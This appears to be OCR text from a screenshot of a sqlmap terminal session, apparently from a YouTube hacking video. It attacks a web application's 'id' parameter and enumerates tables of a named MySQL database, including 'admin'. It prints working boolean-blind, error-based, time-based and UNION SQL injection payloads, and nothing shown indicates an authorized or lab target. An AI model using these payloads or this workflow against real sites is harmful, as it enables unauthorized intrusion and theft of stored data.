 Applications Places Terminal Jul 1 8:29 PM 1
Terminal
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:29:17 /2020-07-01/
[20:29:17] [INFO] fetched random HTTP User-Agent header value 'Opera/9.25 (Windows NT 4.0; U; en)' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[20:29:17] [INFO] resuming back-end DBMS 'mysql'
[20:29:17] [INFO] testing connection to the target URL
[20:29:18] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (3652=3652) THEN 5 ELSE (SELECT 4087 UNION SELECT 7050) END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=5 AND (SELECT 3296 FROM(SELECT COUNT(*),CONCAT(0x716b767671,(SELECT (ELT(3296=3296,1))),0x7162627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=5 AND (SELECT 1541 FROM (SELECT(SLEEP(5)))xccx)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=-9797 UNION ALL SELECT NULL,CONCAT(0x716b767671,0x63545955596d6f486c5876444c6e6242416e59764b616e7447597a735468554a6f4c787a6341466b,0x716262767
1),NULL,NULL,NULL-- -
---
[20:29:18] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[20:29:18] [INFO] fetching tables for database: 'culosmus_muscul'
[20:29:20] [INFO] retrieved: 'admin'
[20:29:21] [INFO] retrieved: 'caseofmonth'
retrieved: 'category'
YouTube/devilemox
retrieved: 'documents'